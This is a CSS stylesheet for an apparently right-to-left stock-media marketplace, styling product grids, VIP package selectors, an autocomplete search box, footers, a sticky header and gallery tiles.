.sync-tabs > li.active > a{background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078);border:1px solid transparent}
.nav-pills>li+li{margin-right:5px}
.popmsg{top:12% !important;width:100%;max-width:650px;}
@media screen and (max-width: 550px) {
.popmsg{left:13px !important;}
}
.close-popup{color:#fff;right:0!important;top:12px!important;font-size:25px}
.popupvideo{border:13px solid #eee;border-radius:20px;width:100%}
.close-popup-vid{color:#fff;right:-15px!important;top:-13px!important;font-size:25px}
#mihan-intro{background:rgba(0,0,0,0.6)}
.mihan-intro-img{margin-top:87px;margin-right:-130px;width:100%}
@media screen and (max-width: 1200px) {
.mihan-intro-img{margin-right:-60px}
}
@media screen and (max-width: 960px) {
.mihan-intro-img{margin-right:-100px;margin-top:90px}
}
@media screen and (max-width: 760px) {
.mihan-intro-img{margin-right:91px;margin-top:125px;width:80%;}
}
.sortlabel-2{font-size:13px!important;margin-left:20px!important}
.author-products-btns{margin-bottom:10px;border-bottom:1px dashed #eee;padding-bottom:10px;margin-top:10px;text-align:center}
.btn-graphicpen{background:#2569e5;color:#fff;font-size:13px;padding:3px 10px 4px;border-radius:5px}
a.btn-graphicpen:focus{color:#fff}
.btn-graphicpen:hover{color:#fff;background:#555}
.btn-graphicpen i{margin-left:5px}
.btn-videoframe{background:#e1a000}
.btn-audioeffect{background:#7db031}
.btn-3dsite{background:#d53771}
.shaper{margin:5px 0 15px}
.shaper:after{content:"\f053";font-family:Font Awesome\ 5 Free;font-weight:900;position:absolute;left:27px;top:-27px;z-index:99;display:block;border-radius:100%;font-size:50px;color:#f2f2f2}
@media screen and (max-width: 1280px) {
.shaper:after{left:3px}
}
@media screen and (max-width: 1100px) {
.shaper:after{display:none}
}
@media screen and (max-width: 580px) {
.shaper:after{display:block}
}
.shaper-disabled{opacity:0.4}
.shaper-disabled a {pointer-events:none}
.gridvid-single{overflow:hidden;border:1px solid #e4e4e4;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:6px;padding:0px 0px 18px;margin-bottom:7px;background:#fff}
.gridvid-single-home{overflow:hidden;border:1px solid #ccc;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:9px;padding:0px 0px 1px;margin-bottom:7px;background:#fff}
.sivid-info{margin-top:10px;padding:2px 8px 5px}
.sivid-info h4{font-size:15px;text-align:right}
.sivid-info h4 a{color:#444}
.sivid-info h4 a:hover{color:#f1ab0}
.vidgrid-auth{font-size:11px;margin-bottom:1px;color:#777}
.vidgrid-auth a:hover{color:#639}
.vidgrid-auth img{width:20px;height:20px;border-radius:50px;margin-left:3px;vertical-align:middle}
.vidgrid-cats{color:#666;font-size:11px}
.vidgrid-cats a:hover{color:#639}
.newgrid-price{background:#e23d3f;color:#fff;font-size:12px;padding:0 7px 2px;border-radius:4px;display:inline-block;float:right}
.vidgrid-mid{margin-bottom:13px;text-align:right;border-bottom:1px solid #e4e4e4;padding-bottom:12px}
.vidgrid-mid-home{margin-bottom:13px;text-align:right;}
.vidgrid-mid-home span a {color:#aaa!important;}
.vidgrid-mid-home span a:hover{color:#639!important}
.newgrid-btns{float:left;font-size:14px}
.newgrid-btns a{margin-left:4px;color:#777}
.newgrid-btns a:hover{color:#ea3838}
.faved-item {color:#ea3838}
.bottom-bar{padding:5px;min-height:200px;max-height:300px;background:url(../../img/notif-bars/bg-bottom-notif2.svg) center -100px no-repeat #f7f9fa;position:fixed;bottom:0;left:0;right:0;color:#f5f5f5;border-bottom:thick ridge rgba(0,0,0,0.5);-webkit-box-shadow:0 2px 13px .5px rgba(0,0,0,0.3);box-shadow:0 2px 13px .5px rgba(0,0,0,0.3);display:none;z-index:9999999}
.bottombar-text{position:relative;color:#4a4a4a}
.bottombar-close{vertical-align:middle;margin-left:10px;font-size:22px}
.bottombar-close a{color:rgba(0,0,0,0.5);text-decoration:none}
.bottombar-close a:hover{color:rgba(0,0,0,0.8);text-decoration:none}
.clock-countdown{display:table;margin:auto}
.bottom-notif-text{text-align:center;margin-top:19px}
.bottom-notif-text h4{font-size:15px;color:#486c87;line-height:22px;}
.bottom-notif-text img {width:100%;max-width:800px;margin-bottom:8px;}
.bottom-notif-text a{background:#fba708;display:inline-block;font-size:13px;color:#fff;padding:5px 10px 8px;border-radius:4px}
.bottom-notif-text a:hover{background:#fcb639}
.newgrid-unlimited{background:#444;margin-right:5px;margin-left:2px;margin-top:0px;line-height:19px;color:#fff;font-size:10px;padding:0 7px 1px;border-radius:4px;display:inline-block;float:right}
@media screen and (max-width: 1220px) {
.newgrid-unlimited{margin-bottom:10px}
}
@media screen and (max-width: 580px) {
.newgrid-unlimited{margin-bottom:1px;margin-top:2px}
}
.unlimited-ico{vertical-align:bottom;max-width:30px}
.vip-downloaded {background:#ffc342;border:1px solid #eda815;padding:1px;border-radius:8px;margin-bottom:20px;max-width:315px;margin-right:auto;margin-left:auto}
.vip-downloaded p {margin-bottom:1px;text-align:center;color:#444;}
.adban1{text-align: right}
.adban2 {text-align: left}
@media screen and (max-width: 990px) {
.adban1 , .adban2 {text-align:center;}
}
.single-vip-wrap{overflow:hidden;border:2px solid #bf89d3;padding:35px 10px 20px;border-radius:15px}
.single-vip-wrap > span{content:" ";position:absolute;top:0;z-index:1;background:#bf89d3;color:#fff;padding:2px 15px 4px;border:5px solid #fff;border-radius:20px;margin:0;left:50%;transform:translate(-50%,-50%);text-align:center;font-size:15px}
.full-vip-wrap{border:2px solid #f9d03e}
.full-vip-wrap > span{background:#f9d03e}
.bg-package-full{background:linear-gradient(-90deg,#ffd542,#ed9c23);}
.single-vip-choser{border:1px solid #e4e4e4;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;border-radius:6px;margin-bottom:7px;background:#fff}
.p1-vip-choser{text-align:center;background:linear-gradient(#fff,#dfdfdf);border-radius:6px 6px 0 0;padding-bottom:18px}
.p1-vip-choser img{max-width:250px;z-index:99;position:relative;margin-top:-30px}
.p2-vip-choser{text-align:center;background:linear-gradient(#fff,#f0f0f0);padding:10px}
.p2-vip-choser-img{-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,0.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;max-width:70px;border-radius:45px;padding:10px;z-index:999;position:relative;background:#fff;margin:12px auto -20px}
.p2-vip-choser-img img{max-width:36px;z-index:99}
.p2-vip-choser h3{color:#fff;background:#315cde;padding:20px 5px 15px;font-weight:700;margin-top:10px;border-radius:25px;font-size:21px;margin-bottom:10px;z-index:99;position:relative}
.svisvideo{background:#ec9d01!important}
.svismusic{background:#0bcb00!important}
.svisgold{background:linear-gradient(#fefa06,#ffd800)!important;color:#353535!important}
.p2-vip-choser h5{font-size:15px;color:#222;margin-bottom:5px}
.p2-vip-choser p{margin-bottom:5px;color:#444;margin-bottom:5px}
.p3-vip-choser{text-align:center;background:#fff;padding:20px 2px;border-radius:6px}
.btn-vip-choser{background:linear-gradient(-90deg,#ff7701,#ff3642,#ff0078);padding:3px 7px 6px;border-radius:4px;color:#fff;font-size:13px}
.btn-vip-choser:hover{color:#fff!important;opacity:.9}
.btn-vip-choser:focus{color:#fff!important}
.clear-choser{margin-bottom:31.2px}
.golden-choser-img{margin-top:15px;margin-bottom:10px}
.golden-choser-img img{max-width:36px}

/* easy complete */
.easy-autocomplete{position:relative;width:auto!important}
.easy-autocomplete input{color:#555;float:none;padding:6px 12px}
.easy-autocomplete input:hover,.easy-autocomplete input:focus{box-shadow:none}
.easy-autocomplete a{display:block}
.easy-autocomplete.eac-dark-light ul{border-color:#333;box-shadow:0 1px 1px rgba(0,0,0,0.075) inset,0 0 8px rgba(55,55,55,0.6)}
.easy-autocomplete.eac-dark-light ul li,.easy-autocomplete.eac-dark-light ul .eac-category{border-color:#333}
.easy-autocomplete.eac-dark-light ul li.selected,.easy-autocomplete.eac-dark-light ul .eac-category.selected{background-color:#4d4d4d;color:#fff}
.easy-autocomplete.eac-dark{color:#fff}
.easy-autocomplete.eac-dark input{background-color:#404040;border-radius:4px;box-shadow:0;color:#f6f6f6}
.easy-autocomplete.eac-dark input:hover,.easy-autocomplete.eac-dark input:focus{border-color:#333;box-shadow:0}
.easy-autocomplete.eac-dark ul{border-color:#333}
.easy-autocomplete.eac-dark ul li,.easy-autocomplete.eac-dark ul .eac-category{background-color:#404040;border-color:#333}
.easy-autocomplete.eac-dark ul li.selected,.easy-autocomplete.eac-dark ul .eac-category.selected{background-color:#737373;color:#f6f6f6}
.easy-autocomplete.eac-dark-glass{color:#fff}
.easy-autocomplete.eac-dark-glass input{background-color:rgba(0,0,0,0.8);border-radius:4px;box-shadow:0;color:#f6f6f6}
.easy-autocomplete.eac-dark-glass input:hover,.easy-autocomplete.eac-dark-glass input:focus{border-color:rgba(0,0,0,0.8);box-shadow:0}
.easy-autocomplete.eac-dark-glass ul{border-color:rgba(0,0,0,0.8)}
.easy-autocomplete.eac-dark-glass ul li,.easy-autocomplete.eac-dark-glass ul .eac-category{background-color:rgba(0,0,0,0.8);border-color:rgba(0,0,0,0.8)}
.easy-autocomplete.eac-dark-glass ul li.selected,.easy-autocomplete.eac-dark-glass ul .eac-category.selected{background-color:rgba(64,64,64,0.8);color:#f6f6f6}
.easy-autocomplete.eac-dark-glass ul li:last-child,.easy-autocomplete.eac-dark-glass ul .eac-category:last-child{border-radius:0 0 4px 4px}
.easy-autocomplete.eac-bootstrap input{border-color:#eee;border-radius:4px;border-style:solid;border-width:1px;color:#555;padding:6px 12px}
.easy-autocomplete-container{right:0;position:absolute;z-index:9999999;width:100%}
.easy-autocomplete-container ul{background:rgba(255,255,255,10);line-height:26px!important;border-radius:5px 5px 5px 5px;height:auto;padding:9px;font-weight:300;display:none;position:relative;top:0.2;color:#666;text-align:right;-webkit-box-shadow:0 0 7px 0 rgba(0,0,0,.1);box-shadow:0 0 7px 0 rgba(0,0,0,.1);-webkit-box-sizing:border-box;-moz-box-sizing:border-box}
.easy-autocomplete-container ul li,.easy-autocomplete-container ul .eac-category{background:inherit;display:block;font-size:13px;font-weight:lighter;padding:4px 12px}
.easy-autocomplete-container ul li:last-child{border-radius:0 0 2px 2px;border-width:0 1px 1px}
.easy-autocomplete-container ul li.selected{color:#666;cursor:pointer}
.easy-autocomplete-container ul li.selected div{font-weight:400}
.easy-autocomplete-container ul li div{display:block;font-weight:lighter;word-break:break-all}
.easy-autocomplete-container ul li b{font-weight:700}
.easy-autocomplete-container ul .eac-category{font-color:#aaa;font-style:italic}
.eac-description .eac-item span{color:#aaa;font-style:italic;font-size:.9em}
.eac-icon-left .eac-item img{margin-right:4px;max-height:30px}
.eac-icon-right .eac-item{margin-top:8px;min-height:24px;position:relative}
.eac-icon-right .eac-item img{margin-left:4px;max-height:30px;position:absolute;right:-4px;top:-8px}
.autocomplete-suggestions{background:rgba(255,255,255,10)!important;line-height:28px!important;max-height:auto!important;padding:5px;border-radius:0 0 9px 9px;height:auto;padding:10px;font-weight:300}
/* Version 2.5 */
.samanv2{max-width:50px;margin-left:8px}
.enamadv2{max-width:75px}
.welcome-block{text-align:center}
.welcome-block h3,h2{font-size:22px;margin-bottom:20px}
.welcome-block h5{font-size:18px;margin-bottom:22px}
.promo-trigger{position:fixed!important;right:25px;bottom:0;display:flex;align-items:center;transition:all .4s;border-radius:30px;transform:translateY(100%);box-shadow:0 5px 7px 0 rgba(0,0,0,0.02);color:#fff!important;background:linear-gradient(-90deg,#38afe3,#1e95d3)!important;z-index:999999}
.promo-trigger:hover,.promo-trigger:focus,.promo-trigger:active{color:#fff!important}
.promo-trigger.active{bottom:50px;transform:translateY(0);transition-delay:.4s}
.promo-trigger-img{width:60px;height:60px;border-radius:30px;padding:14px;transition:all .4s}
.promo-trigger-text{padding:14px 0;height:60px;width:0;overflow:hidden;white-space:nowrap;font-weight:400;transition:all .4s;visibility:hidden;font-size:13px;line-height:16px;color:#fff!important}
.promo-trigger:hover .promo-trigger-text{width:200px;visibility:visible;padding:14px 14px 14px 0}
.promo-content{position:fixed!important;right:30px;bottom:-50px;width:380px;transform:translateY(100%);transition:all .4s;background:#fff!important;border-radius:6px;box-shadow:0 6px 60px 0 rgba(18,26,38,0.15);z-index:999999}
.promo-content.active{transform:translateY(0);bottom:30px;transition-delay:4s}
.promo-content-wrap{display:flex;padding:20px;align-items:center}
.promo-content-img{width:84px;flex-shrink:0;margin-right:15px;border:2px solid #2b56f5!important}
.foot-level1{width:100%;background:#eef1f8;padding-bottom:26px}
.footer-icon-row{padding-top:15px;margin-bottom:25px;border-bottom:1px solid #d5dae5}
@media only screen and (max-width:600px) {
.footer-icon-row{border-bottom:0!important}
}
.footer-icons{text-align:center}
.footer-icons p{color:#414242;font-size:12px;margin-top:12px;font-weight:lighter}
.footer-icons img{width:100%;max-width:32px}
.footer-menu-row{padding-top:2px;margin-bottom:25px;padding-bottom:22px;border-bottom:1px solid #d5dae5;text-align:center;overflow:hidden}
@media only screen and (max-width:600px) {
.footer-menu-row h4,ul.footer-menus-list{font-size:100%!important}
}
.footer-menu-row h4{color:#4e4e4f;margin-bottom:14px;font-size:14px;font-weight:700}
ul.footer-menus-list{list-style:none;font-size:14px;color:#676767;line-height:28px;font-weight:lighter}
ul.footer-menus-list li a:hover{color:#865198}
ul.footer-contact-infos{list-style:none;text-align:center;font-weight:lighter;font-size:15px;color:#4e4e4f}
ul.footer-contact-infos li i{vertical-align:middle}
ul.footer-contact-infos li{display:inline-block;margin-left:45px}
.footer-level2{text-align:center;margin-bottom:10px;border-bottom:1px solid #ccc;padding-bottom:15px}
.footer-level2 h4{font-size:13px;color:#597f9e;font-weight:400;margin-bottom:10px}
.footer-copyright2{text-align:center;padding-top:10px;padding-bottom:5px;color:#555}
.footer-copyright2 p{font-size:12px}
.filight{color:#a7b4bf;font-size:20px;margin-bottom:2px}
.left-brd{border-left:1px solid #d5dae5}
@media only screen and (max-width:600px) {
.left-brd{border-left:0}
}
.subs-input{display:flex;align-items:center;max-width:320px;margin-top:15px}
.subs-button{height:40px;border:none}
#subs-email{width:75%;background:#FDFCFB;color:#777;text-indent:5%;border-radius:5px 0 0 5px;font-weight:lighter}
#subs-submit{width:25%;height:40px;background:#E86C8D;font-weight:700;color:#fff;border-radius:0 5px 5px 0;cursor:pointer;transition:background .3s ease-in-out}
#subs-submit:hover{background:#d45d7d}
sub-input:focus{outline:none;outline:2px solid #E86C8D;box-shadow:0 0 2px #E86C8D}
.stay-stick{display:none}
.fixed-header{padding-top:15px;padding-bottom:15px;background:#fff;position:fixed;top:0;left:0;width:100%;-webkit-animation:slideInDown .2s;-moz-animation:slideInDown .2s;-ms-animation:slideInDown .2s;-o-animation:slideInDown .2s;animation:slideInDown .2s;box-shadow:0 1px 6px 0 rgba(32,33,36,0.28);z-index:9999999999}
.fixed{display:block;z-index:9999999999}
@-webkit-keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}
@media only screen and (max-width:600px) {
.fixed{display:none}
}
.logo-stick img{max-width:120px;margin-top:5px}
.menus-stick{font-size:16px;margin-top:7px;position:absolute}
.menus-stick:hover{color:#666}
.topsearch>i{display:none}
.topsearch .form-control{height:38px;padding:9px 12px;padding-top:10px;font-size:12px}
.topsearch .input-group{display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}
@media only screen and (max-width:767px) {
.topsearch .input-group>span{margin-right:auto}
}
.topsearch .input-group-addon,.topsearch .input-group-btn,.topsearch input{width:auto;border:none;background-color:#eceff0}
.topsearch .input-group-addon{border-top-right-radius:20px;border-bottom-right-radius:20px;margin-left:-2px}
.topsearch .input-group-addon i{display:none}
.topsearch input{box-shadow:inset 0 0 0 0 #fff;padding-top:10px;width:480px}
.topsearch .input-group-btn{border-top-left-radius:20px;border-bottom-left-radius:20px;padding-right:10px}
.topsearch .input-group-btn .btn{padding:10px 8px 4px 4px}
.topsearch .input-group-btn .btn-default{color:#637076;background-color:transparent;border:none}
.topsearch .input-group-btn .cvicon-cv-video-file{font-size:20px}
.topsearch .input-group-btn .caret{margin-top:-5px}
.topsearch .input-group-btn .dropdown-menu{right:auto;right:0}
.topsearch input:focus{outline:none!important;border:0!important}
.topsearch input:active{outline:none!important;border:0!important}
.searchbtn:active{outline:none!important;background:inherit!important}
.searchbtn:focus{outline:none!important;background-color:transparent!important;border-color:transparent!important}
.btn-group.open .dropdown-toggle{-webkit-box-shadow:none;box-shadow:none}
ul.stick-users{float:left;list-style:none;color:#fff;font-size:11px;margin-top:5px;margin-bottom:1px}
ul.stick-users li{display:inline-block;padding:4px 7px}
ul.stick-users li:first-child{margin-left:5px;border:1px solid #999;border-radius:3px;background:#565656;padding:4px 7px}
ul.stick-users a{margin:0 3px}
ul.stick-users a:hover{color:#aaa}
ul.stick-users li a{margin:0}
ul.stick-users li a:hover{color:#aaa}
ul.stick-users li:first-child i{margin-left:2px}
ul.stick-users li:nth-child(2){border:1px solid #999;border-radius:3px;padding:4px 9px;font-weight:700;color:#444}
ul.stick-users li:nth-child(2) i{margin-left:2px;vertical-align:middle;margin-bottom:2px}
.border-comments-sec{margin-top:35px}
.comments-sec{width:100%;margin-top:5px;padding:20px 10px;background:#fff;border-radius:10px;box-shadow:0 2px 9px rgba(47,91,179,.11);overflow:hidden;margin-bottom:15px;border-top:3px solid #dadde4}
.comments-sec:before{content:'';border-left:30px solid transparent;border-right:30px solid transparent;border-top:19px solid #dadde4;position:absolute;left:50%;margin-top:-13px;transform:translate(-50%,-50%)}
.comments-sec h3{text-align:center;margin-top:10px;margin-bottom:20px;font-size:18px}
.comments-sec h3 span{background:#e04a4a;padding:3px 10px 2px;border-radius:6px;color:#fff;font-size:15px}
.msg-no-comments{text-align:center;color:#444;background:#eee;border-radius:2px;margin-top:30px;padding:8px;font-size:12px;font-weight:lighter}
.post-add-comment h5{font-size:13px;color:#636363}
.owl-stage-outer{max-height:330px}
.vip-bg h3{font-size:15px;font-weight:400}
.vip-bg h2{font-size:14px}
.vip-packages-wrap{border:2px solid #fff0b5;border-radius:6px;overflow:hidden;padding:15px}
.vip-time h4{background:#717171;color:#fff;padding:10px;font-size:14px;margin-bottom:6px;border-radius:5px;text-align:center}
.vip-full h4{background:#717171;color:#fff;padding:10px;font-size:14px;margin-bottom:6px;border-radius:5px;text-align:center}
.vip-economy h4{background:#717171;color:#fff;padding:10px;font-size:14px;margin-bottom:6px;border-radius:5px;text-align:center}
.vip-selection{border:1px solid #ccc;border-radius:6px;padding:10px;margin-bottom:6px}
.vip-radio{margin:2px 0 20px;display:block;cursor:pointer;font-size:13.2px;font-weight:400;padding:10px;border-radius:6px}
.vip-radio input{display:none}
.vip-radio:hover{background:#e7f4fc}
.vip-radio input + span{line-height:22px;height:22px;padding-left:22px;display:block;position:relative}
.vip-radio input + span:not(:empty){padding-left:30px}
.vip-radio input + span:before,.vip-radio input + span:after{content:"";width:22px;height:22px;display:block;border-radius:50%;left:0;top:0;position:absolute}
.vip-radio input + span:before{background:#D1D7E3;transition:background .2s ease,transform .4s cubic-bezier(0.175,0.885,0.32,2)}
.vip-radio input + span:after{background:#fff;transform:scale(0.78);transition:transform .6s cubic-bezier(0.175,0.885,0.32,1.4)}
.vip-radio input:checked + span:before{transform:scale(1.04);background:#25c605}
.vip-radio input:checked + span:after{transform:scale(0.4);transition:transform .3s ease}
.vip-radio:hover input + span:before{transform:scale(0.92)}
.vip-radio:hover input + span:after{transform:scale(0.74)}
.vip-radio:hover input:checked + span:after{transform:scale(0.4)}
.discount-badge{background:#ff5050;color:#fff;padding:2px 7px;border-radius:3px;font-size:10px;margin-right:8px}
.vip-total{text-align:center;margin-top:60px;margin-bottom:30px;padding:10px}
.vip-total h5{color:#2a4da5;background:#eee;padding:10px;border-radius:6px;margin-bottom:10px}
.btn-total{background-color:#fff;border:1.5px solid rgba(22,76,167,0.6);border-radius:25px;color:rgba(22,76,167,0.9);padding:13px 20px;font-size:13.5px;font-weight:400;margin-top:15px}
.btn-total i{vertical-align:middle;margin-bottom:3px;margin-left:5px}
.btn-total:hover{color:#717171;border:1.5px solid #717171;-webkit-animation:swing 1s ease;animation:swing 1s ease;-webkit-animation-iteration-count:1;animation-iteration-count:1}
@-webkit-keyframes swing {
15%{-webkit-transform:translateX(5px);transform:translateX(5px)}
30%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}
50%{-webkit-transform:translateX(3px);transform:translateX(3px)}
65%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}
80%{-webkit-transform:translateX(2px);transform:translateX(2px)}
100%{-webkit-transform:translateX(0);transform:translateX(0)}
}
@keyframes swing {
15%{-webkit-transform:translateX(5px);transform:translateX(5px)}
30%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}
50%{-webkit-transform:translateX(3px);transform:translateX(3px)}
65%{-webkit-transform:translateX(-3px);transform:translateX(-3px)}
80%{-webkit-transform:translateX(2px);transform:translateX(2px)}
100%{-webkit-transform:translateX(0);transform:translateX(0)}
}
.vip-bottom-notif{font-size:13px;font-weight:lighter;margin-bottom:12px;margin-right:20px}
.vip-notif h6{font-size:14px;background:#595959;color:#fff;font-weight:lighter;padding:10px 20px;margin-top:-20px;margin-right:-16px;margin-left:-16px;border-radius:15px 10px 0 0}
.vip-notif p{margin-bottom:5px;font-size:13.5px;font-weight:lighter;color:#222;margin-top:10px}
table.cart td{vertical-align:text-top!important;padding-top:20px!important}
table.cart td a h5{font-size:15px;font-weight:lighter;display:inline-block}
table.cart td a:hover{color:#f74f4f}
.total-basket{font-size:15px;font-weight:400;text-align:center;color:#2a4da5}
.xuser-menu{float:left;border:1px solid #999;border-radius:3px;background:#565656;padding:4px 6px 0;color:#fff;margin-top:5px;margin-right:3px}
.xuser-static{float:left;border:1px solid #999;border-radius:3px;background:#565656;padding:4px 6px 1.5px;color:#fff;margin-top:5px;margin-right:3px;margin-left:3px;line-height:19px}
ul.user-top-static li ul{top:118%!important;right:-52px!important}
ul.user-top-static li a{margin-left:0!important}
#edit-prod{position:fixed;bottom:-4px;left:10px;z-index:99999999}
.instantedit{background-color:#265694;color:#fff;padding:5px 10px 10px;border-radius:4px;border:1px solid #eee;font-size:13px;font-weight:300}
.instantdelete{background-color:#d94f3d;color:#fff;padding:5px 10px 10px;border-radius:4px;border:1px solid #eee;font-size:13px;font-weight:300}
.welcome-sec{padding-top: 190px !important}
.hvrbox,.hvrbox *{box-sizing:border-box}
.hvrbox{position:relative;display:inline-block;overflow:hidden;max-width:100%;height:auto}
.hvrbox img{max-width:100%}
.hvrbox_background{width:400px;height:250px;background-size:cover;background-position:center center;background-repeat:no-repeat}
.hvrbox .hvrbox-layer_bottom{display:block}
.hvrbox .hvrbox-layer_top{opacity:0;position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;background:rgba(0,0,0,0.6);color:#fff;padding:15px;-moz-transition:all .4s ease-in-out 0;-webkit-transition:all .4s ease-in-out 0;-ms-transition:all .4s ease-in-out 0;transition:all .4s ease-in-out 0}
.hvrbox:hover .hvrbox-layer_top,.hvrbox.active .hvrbox-layer_top{opacity:1}
.hvrbox .hvrbox-text{text-align:center;width:95%;display:inline-block;position:absolute;top:75%;left:50%;-moz-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.hvrbox .hvrbox-text_mobile{font-size:15px;border-top:1px solid #b3b3b3;border-top:1px solid rgba(179,179,179,0.7);margin-top:5px;padding-top:2px;display:none}
.hvrbox.active .hvrbox-text_mobile{display:block}
.hvrbox .hvrbox-layer_image{padding:0;background:none}
.hvrbox .hvrbox-layer_scale{border-radius:50%;-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0)}
.hvrbox:hover .hvrbox-layer_scale,.hvrbox.active .hvrbox-layer_scale{border-radius:0;-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}
.jq-dropdown{position:absolute;z-index:1039;display:none}
.jq-dropdown .jq-dropdown-menu,.jq-dropdown .jq-dropdown-panel{min-width:650px;max-width:100%;list-style:none;background:#fff;border:solid 1px #ddd;border-radius:4px;box-shadow:0 5px 10px rgba(0,0,0,0.2);overflow:hidden;padding:4px 0;margin:0}
.jq-dropdown .jq-dropdown-panel{padding:10px}
.jq-dropdown.jq-dropdown-tip{margin-top:35px;margin-right:25px;min-width:650px}
.jq-dropdown.jq-dropdown-tip:before{position:absolute;top:-6px;left:9px;content:"";border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ddd;display:inline-block}
.jq-dropdown.jq-dropdown-tip:after{position:absolute;top:-5px;left:10px;content:"";border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:6px solid #fff;display:inline-block}
.jq-dropdown.jq-dropdown-tip.jq-dropdown-anchor-right:before{left:auto;right:9px}
.jq-dropdown.jq-dropdown-tip.jq-dropdown-anchor-right:after{left:auto;right:10px}
.jq-dropdown.jq-dropdown-scroll .jq-dropdown-menu,.jq-dropdown.jq-dropdown-scroll .jq-dropdown-panel{max-height:180px;overflow:auto}
.jq-dropdown .jq-dropdown-menu li{list-style:none;padding:7px 5px;text-indent:0;margin:0;text-align:right;line-height:18px;display:block;font-size:12px}
.jq-dropdown .jq-dropdown-menu li > a,.jq-dropdown .jq-dropdown-menu label{display:block;color:inherit;text-decoration:none;line-height:18px;padding:3px 15px;margin:0;white-space:nowrap}
.jq-dropdown .jq-dropdown-menu li > a:hover,.jq-dropdown .jq-dropdown-menu label:hover{color:#2569e5;cursor:pointer}
.jq-dropdown .jq-dropdown-menu .jq-dropdown-divider{font-size:1px;border-top:solid 1px #e5e5e5;padding:0;margin:5px 0}
.flexbin{display:flex;overflow:hidden;flex-wrap:wrap;margin:-2.5px}
.flexbin:after{content:'';flex-grow:999999999;min-width:300px;height:0}
.flexbin > *{position:relative;display:block;height:250px;margin:2.5px;flex-grow:1}
.flexbin > * > img{height:250px;object-fit:cover;max-width:100%;min-width:100%;vertical-align:bottom}
@media (max-width: 980px) {
.flexbin{display:flex;overflow:hidden;flex-wrap:wrap;margin:-2.5px}
.flexbin:after{content:'';flex-grow:999999999;min-width:150px;height:0}
.flexbin > *{position:relative;display:block;height:150px;margin:2.5px;flex-grow:1}
.flexbin > * > img{height:150px;object-fit:cover;max-width:100%;min-width:100%;vertical-align:bottom}
.flexbin.flexbin-margin{margin:2.5px}
}
@media (max-width: 400px) {
.flexbin{display:flex;overflow:hidden;flex-wrap:wrap;margin:-2.5px}
.flexbin:after{content:'';flex-grow:999999999;min-width:100px;height:0}
.flexbin > *{position:relative;display:block;height:100px;margin:2.5px;flex-grow:1}
.flexbin > * > img{height:100px;object-fit:cover;max-width:100%;min-width:100%;vertical-align:bottom}
.flexbin.flexbin-margin{margin:2.5px}
}



.tiles .tile{display:inline-block;opacity:.99;overflow:hidden;position:relative}
.tiles .tile:before{content:'';background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.7)));background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.7) 100%);width:100%;height:50%;opacity:0;position:absolute;top:100%;left:0;z-index:2;-webkit-transition-property:top,opacity;transition-property:top,opacity;-webkit-transition-duration:.3s;transition-duration:.3s}
.tiles .tile img{display:block;max-width:100%;backface-visibility:hidden;-webkit-backface-visibility:hidden}
.tiles .tile .details{font-size:13.5px;padding:20px;color:#fff;position:absolute;bottom:0;right:0;z-index:3}
.tiles .tile .details span{display:block;opacity:0;position:relative;top:100px;-webkit-transition-property:top,opacity;transition-property:top,opacity;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-delay:0;transition-delay:0}
.tiles .tile .details .title{line-height:20px;font-weight:100;font-size:13.5px}
.tiles .tile:focus:before,.tiles .tile:focus span,.tiles .tile:hover:before,.tiles .tile:hover span{opacity:1}
.tiles .tile:focus:before,.tiles .tile:hover:before{top:50%}
.tiles .tile:focus span,.tiles .tile:hover span{top:0}
.tiles .tile:focus .title,.tiles .tile:hover .title{-webkit-transition-delay:.15s;transition-delay:.15s}




















#cat-description{margin-top:20px;margin-bottom:35px;text-align:justify;position:relative;background:rgba(255,255,255,0.5);padding:15px;border-radius:10px}
#cat-description .text{line-height:23px;display:block;margin-bottom:10px;transition:.5s}
#cat-description .text h2{font-size:17px;margin-bottom:5px;color:#555;text-shadow:1px 1px #e5e5e5}
#cat-description .text h3{font-size:17px;margin-bottom:5px;color:#555;text-shadow:1px 1px #e5e5e5}
#cat-description .text p{text-align:justify;margin-right:auto;margin-left:auto;border-radius:5px;text-shadow:1px 1px #e5e5e5;font-size:13.5px;font-weight:lighter;margin-bottom:22px;color:#666}
#cat-description .text a{color:#6768d1;background:none;padding:0;border-radius:0}
#cat-description .text a:hover{color:#444;background:none}
#cat-description a{background:linear-gradient(-90deg,#6768d1,#8d8ee3,#6768d1);padding:5px 25px;border-radius:15px;font-weight:lighter;color:#fff}
#cat-description a:hover{background:#ff4ac2}
